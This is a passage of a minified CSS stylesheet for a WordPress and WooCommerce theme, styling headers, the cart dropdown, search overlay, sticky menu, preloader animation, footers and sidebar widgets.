.cart-icon-area{position:relative;margin-left:24px;padding-bottom:26px;padding-top:26px}#header-4 .header-icon-area .cart-icon-area{position:relative;margin-left:24px;padding-bottom:12px;padding-top:12px;margin-right:-6px}#header-4 .site-header .header-social{margin-right:20px}.header-icon-area>div{position:relative}.header-icon-area>div:before{position:absolute;right:-14px;top:50%;margin:0 auto;content:"";height:20px;width:1px;background:silver;transform:translateY(-50%)}.header-icon-area>div:last-child:before{content:none}.header-icon-area>div:first-child{margin-left:0}.header-icon-area .offcanvas-menu-wrap{display:inline-flex;margin-left:25px}.header-icon-area .cart-icon-area>a{display:block;color:#444;transition:none;margin-right:10px}.header-icon-area .cart-icon-area>a i:before{margin-left:0;font-size:22px}.cart-icon-area .woocommerce-mini-cart__empty-message{color:#222}.header-icon-area .cart-icon-area .cart-icon-num{color:#111;font-size:18px;line-height:18px;min-height:18px;min-width:18px;position:absolute;text-align:center;top:24px;right:-3px}#header-4 .header-icon-area .cart-icon-area .cart-icon-num{color:#FFF;font-size:18px;line-height:18px;min-height:18px;min-width:18px;position:absolute;text-align:center;top:10px;right:-3px}.cart-icon-area .cart-icon-products{font-size:13px;line-height:22px;background-color:#fff;position:absolute;right:0;top:100%;width:270px;z-index:99999;box-shadow:0 2px 5px rgba(0,0,0,.5);opacity:0;-webkit-transform:scaleY(0);transform:scaleY(0);-webkit-transform-origin:0 0 0;transform-origin:0 0 0;transition:all 0.5s ease 0s;visibility:hidden;text-align:left}.header-icon-area .cart-icon-area .cart-icon-products .widget_shopping_cart{padding:10px 15px}.header-icon-area .cart-icon-area .cart-icon-products .widget_shopping_cart.widget{margin:0}.header-icon-area .cart-icon-area .cart-icon-products .widget_shopping_cart.widget p{margin:0;border-top:none}.header-icon-area .cart-icon-area .cart-icon-products .widget_shopping_cart.widget .total{margin-top:5px;margin-bottom:12px}.header-icon-area .cart-icon-area:hover .cart-icon-products{opacity:1;-webkit-transform:scaleY(1);transform:scaleY(1);visibility:visible}.header-icon-area{display:flex;align-items:center;height:100%}#header-7 .header-icon-area{display:flex;align-items:center;height:100%;margin-left:15px}.header-style-1 .menu-all-pages-container{padding-right:15px}.woocommerce .cart-icon-products .widget_shopping_cart .cart_list li,.cart-icon-products .woocommerce.widget_shopping_cart .cart_list li,.cart-icon-products .widget_shopping_cart .mini_cart_item{border-bottom:1px solid #ddd;padding-bottom:10px;padding-top:10px;width:100%}.cart-icon-products .widget_shopping_cart .mini_cart_item:last-child{border-bottom:none}.cart-icon-products .widget_shopping_cart .mini_cart_item a{color:#111}.cart-icon-products .widget_shopping_cart .mini_cart_item a:hover{color:#444}.woocommerce .cart-icon-products .widget_shopping_cart .cart_list li a.remove,.cart-icon-products .woocommerce.widget_shopping_cart .cart_list li a.remove,.cart-icon-products .widget_shopping_cart .mini_cart_item a.remove{line-height:1;top:12px}.sidebar-widget-area .woocommerce.widget_shopping_cart .cart_list li a.remove{top:10px}.sidebar-widget-area .widget ul li.woocommerce-mini-cart-item a:before{content:""}.cart-icon-products .woocommerce.widget_shopping_cart ul.product_list_widget li img{width:40px}.header-search{position:fixed;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,.85);transition:all 0.5s ease-in-out;transform:translate(0,-100%) scale(0,0);opacity:0;visibility:hidden;z-index:999999}.header-search .header-search-form,.header-search .custom-search-input{text-align:center;position:absolute;top:50%;left:0;right:0;transform:translateY(-50%)}.header-search .header-search-form input[type="search"],.header-search .custom-search-input input[type="text"]{width:54%;height:70px;color:#666;font-size:24px;flex:initial;text-align:left;border:none;margin:0 auto;padding:25px 10px 25px 30px;outline:none;background:linear-gradient(to right,transparent,rgba(200,200,200,.5),transparent)}.news-letter-fix .widget-newsletter-subscribe .original-2 input::-webkit-input-placeholder,.news-letter-fix .widget-newsletter-subscribe .original-2 input:-ms-input-placeholder,.news-letter-fix .widget-newsletter-subscribe .original-2 input:-moz-placeholder,.header-search .custom-search-input input::-webkit-input-placeholder,.header-search .custom-search-input input:-ms-input-placeholder,.header-search .custom-search-input input:-moz-placeholder{color:#666}.header-search .header-search-form .search-btn,.header-search .custom-search-input .btn{padding:14px 8px;box-shadow:none;border:none;border-radius:0;color:#111;cursor:pointer;margin-top:0;height:70px;width:70px;background:#ffffff!important;z-index:12}.header-search .custom-search-input .btn{position:absolute;right:20%}.header-search .header-search-form .search-btn i:before,.header-search .custom-search-input .btn i:before{font-size:24px;font-weight:700;color:#111;margin-left:0}.header-search .custom-search-input input:focus,.header-search .header-search-form .search-btn:focus,.header-search .custom-search-input .btn:focus{box-shadow:none;outline:none}.header-search.open{transform:translate(0,0) scale(1,1);opacity:1;visibility:visible}.header-search .close{position:fixed;top:15px;right:15px;color:#111;background-color:rgba(255,255,255,.8);border:none;opacity:1;visibility:visible;padding:3px 15px 5px;font-size:36px;font-weight:300;cursor:pointer;box-shadow:0 1px 2px 0 rgba(255,255,255,.75);transition:all 0.3s ease-in-out}.header-search .close:focus{box-shadow:none;border:none;outline:none}.header-search .close:hover{background-color:#fff}.mean-container .mean-nav ul.menu{overflow-y:scroll}.admin-bar.non-stickh .rt-sticky-menu{top:32px}.rt-sticky-menu-wrapper{background:rgba(255,255,255,.9);box-shadow:0 5px 30px rgba(0,0,0,.1);transition:all 0.5s ease-out}#header-7 .rt-sticky-menu-wrapper,#header-4 .rt-sticky-menu-wrapper{background:rgba(255,255,255,1)}.rt-sticky-menu{position:fixed;top:-100%;left:0;right:0;margin:0 auto;-webkit-transition:all .3s ease-out;-moz-transition:all .3s ease-out;-ms-transition:all .3s ease-out;-o-transition:all .3s ease-out;transition:all 1s ease}.non-stickh .rt-sticky-menu{top:0}.non-stickh .site-header .rt-sticky-menu .main-navigation nav>ul>li>a{-webkit-transition:all 0s ease-out;-moz-transition:all 0s ease-out;-ms-transition:all 0s ease-out;-o-transition:all 0s ease-out;transition:all 0s ease-out}.non-stickh .site-header .rt-sticky-menu .main-navigation nav>ul>li>a:hover{color:#e30025}.site-header .rt-sticky-menu .site-branding a img{padding:7px 0}.trheader.non-stickh .site-header{left:0;position:absolute;right:0;z-index:99}.trheader.non-stickh .site-header .site-branding a.dark-logo{display:table-cell}.trheader.non-stickh .site-header .site-branding a.light-logo{display:none}.trheader.non-stickh .site-header .site-branding a.light-logo img{padding:5px 0}.trheader.non-stickh .site-header .header-icon-area .search-box .search-button i{color:#fff}.trheader.non-stickh .site-header .header-icon-area .cart-icon-area>a{color:#111}.trheader .header-icon-area .header-search-box a,.trheader .header-icon-area .header-icon-seperator{color:#fff}.trheader .offcanvas-menu-wrap button.offcanvas-btn-dark .menu-btn-icon>span{background-color:#fff}.trheader.non-stickh .header-icon-area .header-search-box a,.trheader.non-stickh .header-icon-area .header-icon-seperator{color:#444}.trheader.non-stickh .offcanvas-menu-wrap button.offcanvas-btn-dark .menu-btn-icon>span{background-color:#444}.trheader .site-header .site-branding a.light-logo{display:table-cell}.trheader .site-header .dark-logo{display:none}.trheader .site-header .main-navigation nav>ul>li>a,.trheader .site-header .main-navigation .menu>li>a{color:#fff}.trheader.non-stickh .site-header .main-navigation nav>ul>li>a,.trheader.non-stickh .site-header .main-navigation .menu>li>a{color:#111}.trheader .site-header .header-icon-area .search-box .search-button i{color:#fff}.trheader .site-header .header-icon-area .cart-icon-area>a{color:#fff}.trheader.non-stickh .header-area{background:#fff}.trheader.stickh .header-area{background:transparent}.trheader .header-area{background:transparent}.header-style-1 .header-button-wrap{display:flex;align-items:center}.header-button .ghost-btn{font-size:16px;font-weight:700;color:#fff;background-color:#f89f24;border-radius:30px}@media (max-width:1199px){.header-style-1 .header-button .ghost-btn{font-size:14px;padding:10px 14px}}.header-style-1 .header-button .ghost-btn:hover{opacity:.9}.site-header .header-social{display:flex;align-items:center;height:100%}#header-4 .site-header .header-social{display:flex;align-items:center;height:100%;margin-right:20px}.site-header .header-social li{display:inline-block;list-style:outside none none;padding-right:20px}.site-header .header-social li:last-child{padding-right:0}.site-header .header-social li a{font-size:16px;color:gray}.site-header .header-social li a:hover{color:#111}.site-header nav ul{text-align:center}.site-header .site-branding a{display:table-cell;vertical-align:middle}.site-header .site-branding a img{padding:8px 0 8px}.site-header .site-branding a.light-logo{display:none}.site-header ul{list-style-type:none;margin:0;padding:0}.site-header .main-navigation nav ul li{display:inline-block;position:relative}.site-header .main-navigation nav ul li a{display:block;text-decoration:none;transition:all 0.5s ease-out 0s;color:#111;padding:29px 15px 29px;font-family:Source Sans Pro,sans-serif;font-size:16px;font-weight:600;line-height:26px;color:#111;text-transform:capitalize;font-style:normal}.site-header .main-navigation nav ul li a.active{color:#ff4a52!important}.site-header .main-navigation nav ul>li>a:hover,.site-header .main-navigation ul.menu>li>a:hover{color:#ff4a52}.site-header .main-navigation ul.menu>li.current-menu-item>a,.site-header .main-navigation ul.menu>li.current>a{color:#ff4a52}.stickp .site-header .site-branding a img{padding:3px 0}.site-header .main-navigation ul>li>ul{left:0;opacity:0;visibility:hidden;position:absolute;top:100%;-webkit-transform-origin:0 0 0;transform-origin:0 0 0;transition:all 0.42s ease-out 0s;z-index:99!important;width:210px;text-align:left;box-shadow:0 3px 20px rgba(0,0,0,.05)}.site-header .main-navigation ul>li:hover>ul{opacity:1;visibility:visible}.site-header .main-navigation ul>li>ul{-webkit-transform:scaleY(0);transform:scaleY(0)}.site-header .main-navigation ul>li:hover>ul{-webkit-transform:scaleY(1);transform:scaleY(1)}.site-header .main-navigation ul li ul li ul{left:210px;top:0;width:210px}.site-header .main-navigation ul li ul li{display:block;border-bottom:none;border-left:none;transition:all 0.3s ease 0s;background-color:#111}.site-header .main-navigation ul li ul li:hover{background-color:#111}.site-header .main-navigation ul li ul li:hover>a{color:#fff}.site-header .main-navigation ul li ul li:last-child{border-bottom:none}.header-style-1 .site-header .header-social{margin-left:20px;padding-left:24px;position:relative}.header-style-1 .site-header .header-social:after{position:absolute;left:3px;top:50%;margin:0 auto;content:"";height:20px;width:1px;background:silver;transform:translateY(-50%)}.header-style-1.stick .site-header{padding-top:20px}.header-style-1.stickh .menu-sep{background-color:transparent}.header-style-1.trheader .menu-sep,.header-style-1.trheader.non-stickh .menu-sep{background-color:rgba(181,181,181,.1)}.header-style-1.trheader .site-header .header-top ul.phone-no li{color:#fff}.header-style-1.trheader .site-header ul.phone-no li a{color:#fff}.header-style-1.trheader .header-area,.header-style-1.trheader.non-stickh .header-area{background:transparent}.header-style-2 .site-header .header-social li{padding-right:30px}.header-style-2 .site-header .header-social li:last-child{padding-right:0}.header-style-2 .header-icon-area{float:right}.header-style-2 .nav-action-elements-layout ul li .login-btn{font-size:16px;font-weight:600;line-height:26px;color:#111}.header-style-2 .nav-action-elements-layout ul li .login-btn:hover{color:#ff4a52}.header-style-2 .nav-action-elements-layout ul ul{margin-right:30px}.header-style-2 .site-header .main-navigation nav ul>li:first-child>a{padding-left:0}.header-style-2 .header-controll{border-bottom:1px solid #eff0f5}.header-style-3 .no-pad-left{padding-left:0}.header-style-3 .header-menu-controll{background:#111}.header-style-3 .masthead-container:nth-child(2){padding-top:23px;padding-bottom:23px}.header-style-3 .site-header .header-social li{padding-right:25px}.header-style-3 .site-header .header-social li:last-child{padding-right:0}.header-style-3 .site-header .main-navigation nav>ul{text-align:left}.header-style-3 .site-header .main-navigation nav>ul>li>a:after{display:none}.header-style-3 .site-header .main-navigation nav>ul>li>a{padding:18px 15px 18px}.header-style-3 .site-header .main-navigation nav>ul>li>a{color:#fff}.header-style-3.non-stickh .site-header .main-navigation nav>ul>li>a{color:#111}.header-style-3.trheader .header-menu-controll{background:transparent}.header-style-3.trheader .header-icon-area .cart-icon-area .cart-icon-num{color:#fff}.header-style-3.trheader .site-header .header-social li a{color:#fff}.header-style-3.trheader .site-header .header-social li a:hover{color:#444}.header-style-3.trheader .header-controll{border-bottom:none}.header-style-4 .gutter-5{margin:0 5px}.header-style-4 .no-pad-left{padding-left:0}.header-style-4 .header-menu-controll{background:#111}.header-style-4 .masthead-container:nth-child(2){padding-top:23px;padding-bottom:23px}.header-style-4 .site-header .header-social li{padding-right:25px}.header-style-4 .site-header .main-navigation nav>ul{text-align:left}.header-style-4 .site-header .main-navigation nav>ul>li>a:after{display:none}.header-style-4 .site-header .main-navigation nav>ul>li>a{padding:18px 15px 18px}.header-style-4 .site-header .main-navigation nav>ul>li>a{color:#fff}.header-style-4.non-stickh .site-header .main-navigation nav>ul>li>a{color:#111}.header-style-4.trheader .header-menu-controll{background:transparent}.header-style-4.trheader .header-icon-area .cart-icon-area .cart-icon-num{color:#fff}.header-style-4.trheader .site-header .header-social li a{color:#fff}.header-style-4.trheader .site-header .header-social li a:hover{color:#444}.header-style-4.trheader .header-controll{border-bottom:none}.header-style-4 .site-header .header-social li a,.header-style-4 .header-icon-area .header-search-box a,.header-style-4 .header-icon-area .cart-icon-area>a,.header-style-4 .header-icon-area .header-icon-seperator{color:#a7a7a7}.header-style-4 .header-icon-area .cart-icon-area,.header-style-4 .header-icon-area .header-search-box{padding-top:14px;padding-bottom:14px}.header-style-4 .nav-action-elements-layout ul li .fill-btn.greybg,.header-style-7 .nav-action-elements-layout ul li .fill-btn.greybg{background-color:#f2f2f2;color:#000}.header-style-4 .nav-action-elements-layout ul li .fill-btn.greybg:hover,.header-style-7 .nav-action-elements-layout ul li .fill-btn.greybg:hover{background-color:#f8f8f8}#header-7.header-area{padding:15px 0}.topbar-items{display:flex;align-items:center;justify-content:space-between}@media all and (max-width:1199px){.site-header .main-navigation nav ul li a{padding-left:7px;padding-right:7px}.site-header .main-navigation ul li a{padding-left:7px;padding-right:7px}}@media all and (max-width:991px){.header-icon-seperator{padding-left:3px;padding-right:3px}.header-menu-btn{display:none}.site-header .main-navigation ul.menu>li>a{border-left:none}}@media all and (max-width:767px){#tophead .tophead-contact,#tophead .tophead-right{text-align:center;float:none}.site-header .site-branding{display:block;height:inherit;padding:20px 0;text-align:center}.site-header .site-branding a{display:block;vertical-align:inherit}.site-header .site-branding a img{height:35px}.site-header .main-navigation ul{text-align:center}.site-header .main-navigation ul li a{padding-bottom:10px;padding-top:10px}.header-icon-area{display:none}.header-style-2 .masthead-container{padding-top:10px}.header-style-2 .site-header .main-navigation ul{text-align:center}.header-style-2 .site-header .main-navigation ul li a{padding:10px 15px}.header-firstrow{padding:15px 0 10px}.site-header .site-branding,.header-firstrow-right{display:block;height:inherit}.site-header .site-branding{padding:0 0 10px 0}.header-firstrow-right-contents{display:block}.header-firstrow-right-contents ul{display:block;padding:0;text-align:center}.header-contact li{display:block;margin-left:0}.menu-sep{margin-bottom:10px}.site-header .main-navigation ul{text-align:center}.site-header .main-navigation ul li a{padding:10px 15px}.header-firstrow-wrap{padding-top:10px}.site-header .site-branding,.header-firstrow{display:block;height:inherit;text-align:center;padding-top:0;padding-bottom:10px}.header-firstrow-contents{display:block}.header-contact li{display:block;margin-right:0}.header-firstrow-contents-right{text-align:center}.header-firstrow-contents-right .header-icon-area{display:none}.site-header .site-branding{float:none;height:inherit}.site-header .main-navigation{float:none}.site-header .main-navigation ul.menu>li>a{padding:10px 15px;border-left:none}.header-menu-btn{display:none}}@media all and (max-width:1199px){.header-style-3 .masthead-container,.header-style-3 .sticky-container,.header-style-4 .masthead-container,.header-style-4 .sticky-container{padding-left:50px;padding-right:50px}}#preloader{overflow:visible;position:fixed;width:100%;height:100%;top:0;left:0;z-index:999999999;background-color:#fff;background-repeat:no-repeat;background-position:center;background-attachment:fixed}.preloader-wrap{height:100%;width:100%;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.preloader-wrap .preloader-content{display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.preloader-wrap .preloader-content .circle{text-align:center;background-color:#fff;border-radius:50%;position:relative;-webkit-animation:2s ease 0s infinite main_circle2;animation:2s ease 0s infinite main_circle2}.preloader-wrap .preloader-content .circle:after{position:absolute;content:"";border-radius:50%;top:50%;-webkit-transform:translateY(-50%) translateX(-50%);-ms-transform:translateY(-50%) translateX(-50%);transform:translateY(-50%) translateX(-50%);left:50%;background:transparent;border:3px solid #fff;-webkit-animation:2s ease 0s infinite spinner2;animation:2s ease 0s infinite spinner2}.preloader-wrap .preloader-content .circle:before{position:absolute;content:"";border-radius:50%;background:transparent;top:50%;-webkit-transform:translateY(-50%) translateX(-50%);-ms-transform:translateY(-50%) translateX(-50%);transform:translateY(-50%) translateX(-50%);left:50%;border:3px solid #fff;-webkit-animation:2s ease 1s infinite spinner2;animation:2s ease 1s infinite spinner2}@keyframes spinner2{0%{background-color:#fff;opacity:1;height:50px;width:50px;-webkit-animation-timing-function:cubic-bezier(.455,.03,.515,.955);animation-timing-function:cubic-bezier(.455,.03,.515,.955)}100%{background-color:rgba(255,255,255,0);height:300px;width:300px;opacity:0;-webkit-animation-timing-function:cubic-bezier(.455,.03,.515,.955);animation-timing-function:cubic-bezier(.455,.03,.515,.955)}}@keyframes main_circle2{0%{height:50px;width:50px;-webkit-animation-timing-function:cubic-bezier(.455,.03,.515,.955);animation-timing-function:cubic-bezier(.455,.03,.515,.955)}10%{height:50px;width:50px;-webkit-animation-timing-function:cubic-bezier(.455,.03,.515,.955);animation-timing-function:cubic-bezier(.455,.03,.515,.955)}40%{height:70px;width:70px;-webkit-animation-timing-function:cubic-bezier(.455,.03,.515,.955);animation-timing-function:cubic-bezier(.455,.03,.515,.955)}50%{height:50px;width:50px;-webkit-animation-timing-function:cubic-bezier(.455,.03,.515,.955);animation-timing-function:cubic-bezier(.455,.03,.515,.955)}60%{height:50px;width:50px;-webkit-animation-timing-function:cubic-bezier(.455,.03,.515,.955);animation-timing-function:cubic-bezier(.455,.03,.515,.955)}90%{height:70px;width:70px;-webkit-animation-timing-function:cubic-bezier(.455,.03,.515,.955);animation-timing-function:cubic-bezier(.455,.03,.515,.955)}100%{height:50px;width:50px;-webkit-animation-timing-function:cubic-bezier(.455,.03,.515,.955);animation-timing-function:cubic-bezier(.455,.03,.515,.955)}}.scrollToTop{background-color:#444;border:2px solid #444;bottom:5px;color:#fff;display:block;font-size:20px;height:45px;line-height:39px;position:fixed;right:20px;text-align:center;text-decoration:none!important;transition:all 0.5s cubic-bezier(0,0,0,1) 0s;width:45px;opacity:1;z-index:99999;padding:0;border-radius:50%}.scrollToTop i{color:#fff}.scrollToTop:hover{opacity:.9}.footer-top-area{background-color:#1b1d1f;padding:100px 0 60px}@media (max-width:1024px){.footer-top-area{padding:70px 0 30px}}.footer-bottom-area{background-color:#111;padding:25px 0;color:#b0b0b0;font-size:16px;text-align:center;border-top:none}.footer-bottom-area a:link,.footer-bottom-area a:visited{color:#b0b0b0}.footer-logo{margin:0 auto 35px;max-height:59px}.footer-bottom-social{width:100%}.footer-bottom-social ul{padding-left:0;display:inline-flex;list-style:none}.footer-bottom-social ul li{width:100%;margin-bottom:5px;margin-right:8px}.footer-bottom-social ul li:last-child{margin-right:0}.footer-bottom-social ul li a{width:50px;height:50px;line-height:50px;font-size:18px;background-color:#444;border-radius:50%;text-align:center;color:#b0b0b0;display:block;-webkit-transition:all .5s ease-out;-moz-transition:all .5s ease-out;-ms-transition:all .5s ease-out;-o-transition:all .5s ease-out;transition:all .5s ease-out}@media (max-width:480px){.footer-bottom-social ul li a{width:40px;height:40px;line-height:40px}}.footer-bottom-social ul li a:hover{background-color:#646464;text-align:center;color:#fff;-webkit-transition:all .5s ease-out;-moz-transition:all .5s ease-out;-ms-transition:all .5s ease-out;-o-transition:all .5s ease-out;transition:all .5s ease-out}.footer-area .widgettitle{color:#fff;font-size:26px;font-weight:600;margin-bottom:30px}.footer-style-1 .footer-top-area{padding:90px 0 80px;text-align:center}@media (max-width:991px){.footer-style-1 .footer-top-area{padding:70px 0 60px}}.footer-style-1 .footer-area ul.menu li{display:inline-block;margin-right:20px}.footer-style-1 .footer-area ul.menu li:last-child{margin-right:0}.footer-style-1 .footer-top-social ul li a{color:#fff}.footer-style-1 .footer-top-area .widgettitle:after{left:0;right:0;margin:0 auto}.footer-style-3 .footer-top-area{padding:40px 0}.footer-style-3 .footer-top-area .row{align-items:center}.footer-style-3 .footer-logo{margin:0}.footer-style-3 .copyright a{padding-left:5px}.footer-style-3 .footer-social{display:flex;justify-content:flex-end}@media (max-width:767px){.footer-style-3 .footer-social{display:inherit;justify-content:inherit;text-align:center;margin-top:20px}}.footer-style-3 .footer-social ul{margin-bottom:0;list-style:none;margin:0;padding:0}.footer-style-3 .footer-social ul li{display:inline-block;margin-right:15px;margin-bottom:0;padding-bottom:0}.footer-style-3 .footer-social ul li:last-child{margin-right:0}.footer-style-3 .footer-social ul li a{font-size:16px;color:#b0b0b0;-webkit-transition:all 0.3s ease-out;-moz-transition:all 0.3s ease-out;-ms-transition:all 0.3s ease-out;-o-transition:all 0.3s ease-out;transition:all 0.3s ease-out}.footer-style-3 .footer-social ul li a:hover{color:#fff}.footer-style-3 .footer-top-area .widget{margin-bottom:0}.footer-style-3 .footer-top-area ul.menu{text-align:center}.footer-style-3 .footer-top-area ul.menu li{display:inline-block;margin-right:25px;margin-bottom:0;padding-bottom:0}.footer-style-3 .footer-top-area ul.menu li:last-child{margin-right:0}@media (max-width:991px){.footer-style-3 .footer-top-area ul.menu li{margin-right:10px}.footer-style-3 .footer-social ul li{margin-right:6px}.footer-style-3 .footer-social ul li a{font-size:16px}}@media (max-width:991px){.footer-style-3 .footer-logo{margin:0 auto 25px}}.footer-style-4 .footer-top-area{padding:70px 0 70px}.footer-style-4 .footer-social{display:flex;justify-content:flex-end;margin:10px 0}.footer-style-4 .footer-area .copyright{margin:10px 0}.footer-style-4 .footer-top-area .widget{margin-bottom:0!important;text-align:center}@media (max-width:767px){.footer-style-4 .footer-social{display:inherit;justify-content:inherit;text-align:center;margin-top:20px}.footer-style-4 .footer-top-area .widget{margin-bottom:10px!important}.footer-style-4 .footer-area .copyright{text-align:center;margin-bottom:20px}}.footer-style-4 .footer-social ul{margin-bottom:0;list-style:none;margin:0;padding:0}.footer-style-4 .footer-social ul li{display:inline-block;margin-right:15px;margin-bottom:0;padding-bottom:0}.footer-style-4 .footer-social ul li:last-child{margin-right:0}.footer-style-4 .footer-social ul li a{font-size:16px;color:#b0b0b0;-webkit-transition:all 0.3s ease-out;-moz-transition:all 0.3s ease-out;-ms-transition:all 0.3s ease-out;-o-transition:all 0.3s ease-out;transition:all 0.3s ease-out}.footer-style-4 .footer-social ul li a:hover{color:#fff}.footer-style-5 .footer-top-area{padding:90px 0 80px;text-align:center}.footer-style-5 .footer-area ul.menu li{display:inline-block;margin-bottom:8px;margin-right:25px;position:relative}.footer-style-5 .footer-area ul.menu li:last-child{margin-right:0}.footer-style-5 .footer-area ul.menu li:after{content:".";font-size:18px;color:#ccc;position:absolute;top:0;right:-17px}.footer-style-5 .footer-area ul.menu li:last-child:after{display:none}.footer-style-5 .footer-area .widgettitle{color:#fff;font-size:26px;font-weight:600;margin-bottom:30px}.footer-style-5 .footer-top-social ul li a{color:#fff}.footer-area .copyright{width:100%}.footer-area .copyright a{color:#f89f24}.footer-area .copyright a:hover{color:#e30025}.search-form label{margin-bottom:15px;display:block}.search-form input.search-field{background-color:#f5f5f5;border-color:#e5e5e5;border-radius:0;box-shadow:none;height:40px;padding:6px 12px;transition:border-color 0.15s ease-in-out 0s,box-shadow 0.15s ease-in-out 0s;width:100%}.search-form input.search-field::-webkit-input-placeholder{font-style:italic}.search-form input.search-field:-ms-input-placeholder{font-style:italic}.search-form input.search-field::placeholder{font-style:italic}.search-form input.search-submit{background-color:#111;border:2px solid #111;color:#fff;display:inline-block;font-size:14px;font-weight:500;padding:12px 0;text-align:center;text-transform:uppercase;transition:all 0.5s ease-out 0s;width:200px}.search-form input.search-submit:hover{background-color:#fff;color:#111}.widget_search .custom-search-input .btn{z-index:5}.widget_search .search-form{padding-top:0}.widget_search input.search-submit{width:100%}.widget select{border:1px solid #d7d7d7;border-radius:0;padding:14px 10px;width:100%}.widget>select{margin-top:10px}.widget ul{margin:0;padding:0;list-style-type:none}.widget ul li a{color:#646464;display:inline;transition:all 0.3s ease 0s}.widget ul li a:hover{color:#444}.sidebar-widget-area .widget ul li a:before{content:"\f0a9";font-family:fontawesome;padding-right:8px;font-weight:900;color:#ff4a52;padding-left:1px}.sidebar-widget-area .widget.rt_widget_recent_recipe_with_image ul li a:before{content:none}.widget_recent_entries ul li span{display:block}.element-sidebar-title h3{border-bottom:1px solid #d7d7d7;display:block;position:relative;color:#111;font-size:20px;margin-bottom:30px;padding-bottom:15px;line-height:1.4;z-index:2}.element-sidebar-title h3{border-bottom:1px solid #d7d7d7;display:block;position:relative;color:#111;font-size:20px;margin-bottom:30px;padding-bottom:15px;line-height:1.4;z-index:2}.element-sidebar-title h3:after{position:absolute;content:"";height:3px;width:50px;background-color:#ff4a52;border-radius:0;left:0;bottom:-2px}.sidebar-widget-area #sb_instagram,.sidebar-widget-area #sb_instagram .sbi_follow_btn a{display:none}.elementor-widget-wp-widget-categories ul li a:hover{color:#ff4a52}.sidebar-widget-area .widget{margin-bottom:40px;overflow:hidden}@media (max-width:475px){.sidebar-widget-area .widget{margin-top:50px}}.sidebar-widget-area .widget{margin-bottom:50px;overflow:hidden;position:relative}@media (max-width:475px){.sidebar-widget-area .widget{margin-top:60px}}.sidebar-widget-area .widget h3,.sidebar-widget-area .widget h3.widgettitle{border-bottom:1px solid #d7d7d7;display:block;position:relative;color:#111;font-size:20px;margin-bottom:30px;padding-bottom:15px;line-height:1.4;z-index:2}.sidebar-widget-area .widget h3:after,.sidebar-widget-area .widget h3.widgettitle:after{position:absolute;content:"";height:3px;width:50px;background-color:#444;border-radius:0;left:0;bottom:-2px}.sidebar-widget-area .widget:last-child{margin-bottom:0}.sidebar-widget-area .widget ul li{margin:0 0 8px;padding:0 0 8px;position:relative}.sidebar-widget-area .widget ul li:last-child{border-bottom:none;margin-bottom:0;padding-bottom:0}.sidebar-widget-area .widget ul li a{font-size:16px;transition:all 0.3s ease-out;font-weight:400}.sidebar-widget-area .widget ul li a:hover{color:#444}.sidebar-widget-area .widget_nav_menu ul ul.sub-menu li:last-child,.sidebar-widget-area .widget_categories ul ul.children li:last-child{margin-bottom:0;border-bottom:none}.sidebar-widget-area .widget ul li.active a{color:#444}.sidebar-widget-area .widget ul li.active a:before{content:"\f105";font-family:fontawesome;color:#646464}.sidebar-widget-area .widget ul li ul.children li:last-child,.sidebar-widget-area .widget ul li ul.sub-menu li:last-child{margin-bottom:0;padding-bottom:0}.sidebar-widget-area .widget_recent_comments ul li.recentcomments a{line-height:1.2!important}.sidebar-widget-area .widget_recent_comments ul li.recentcomments>span:before{content:"\f0a9";font-family:fontawesome;padding-right:8px;font-weight:900;color:#ff4a52;padding-left:1px}.sidebar-widget-area .widget_recent_comments ul li.recentcomments a:before{content:"";padding:0}.sidebar-widget-area .widget_recent_entries ul li{margin:0 0 15px;padding:0 0 15px;position:relative}.sidebar-widget-area .widget_recent_entries ul li:last-child{margin-bottom:0}.sidebar-widget-area .widget_recent_entries ul li a{line-height:1.4;font-weight:500;display:block}.sidebar-widget-area .widget_recent_entries ul li .post-date{color:#7d7d7d;font-size:14px}.comment .rn-profile-image{width:105px;height:105px}.tagcloud{display:inline-block;float:left;margin-right:5px;margin-top:5px;font-size:14px;font-weight:500;-webkit-transition:all 0.3s ease-out;-moz-transition:all 0.3s ease-out;-ms-transition:all 0.3s ease-out;-o-transition:all 0.3s ease-out;transition:all 0.3s ease-out}.tagcloud a{font-size:14px!important;color:#111111!important;display:block;background:#f2f2f2;padding:4px 15px 4px;-webkit-transition:all 0.3s ease-out;-moz-transition:all 0.3s ease-out;-ms-transition:all 0.3s ease-out;-o-transition:all 0.3s ease-out;transition:all 0.3s ease-out;margin-right:5px;margin-bottom:5px;float:left;text-transform:capitalize}.tagcloud a:hover{background:#ff4a52;color:#ffffff!important}.sidebar-widget-area .widget.rt_widget_recipe_rating_with_image ul li a:before{content:'';padding-right:0}.sidebar-widget-area .rt_widget_recipe_rating_with_image .widget-latest ul.block-list .single-item{margin-bottom:11px}.sidebar-widget-area .rt_widget_recipe_rating_with_image .avg.item-rating li span{margin-top:-6px}.sidebar-widget-area .widget.widget_search{margin-bottom:40px}form.search-form input,.sidebar-widget-area .widget_search form input{border:none;border-radius:0px!important;float:left;height:50px;padding:0 25px 0 12px;width:100%;background-color:#f8f8f8;-webkit-box-shadow:0 1px 0 0 rgba(225,225,225,.75);box-shadow:0 1px 0 0 rgba(225,225,225,.75)}form.search-form button,.sidebar-widget-area .widget_search form button{background:#f8f8f8;border:none;border-radius:0;box-shadow:none;color:#444;font-size:20px;position:absolute;top:0;transition:all 0.5s ease;padding:10px 15px 10px 15px;right:16px}form.search-form button{color:#ff5c63}form.search-form button,form.search-form input{background:#f8f8f8!important;-webkit-box-shadow:none;box-shadow:none}form.search-form button:hover,.sidebar-widget-area .widget_search form button:hover{opacity:.8}.mobile-header-search .custom-search-input input{border:1px solid #dcdcdc;border-radius:0;box-shadow:none;float:left;height:40px;padding:0 25px 0 12px;width:100%}.mobile-header-search .custom-search-input button{background:transparent;border:none;border-radius:0;box-shadow:none;color:#646464;font-size:16px;position:absolute;top:0;transition:all 0.5s ease;padding:8px 18px 8px 17px;right:15px}.mobile-header-search .custom-search-input button:hover{color:#111}.mobile-header-search .custom-search-input .btn{z-index:5}.sidebar-widget-area .widget.title-style-2.rt_widget_recent_entries_with_image{margin-bottom:20px}.sidebar-widget-area .widget.rt-news-box .rt-widget-title-holder{margin-bottom:0}.rt_widget_recent_entries_with_image .topic-box 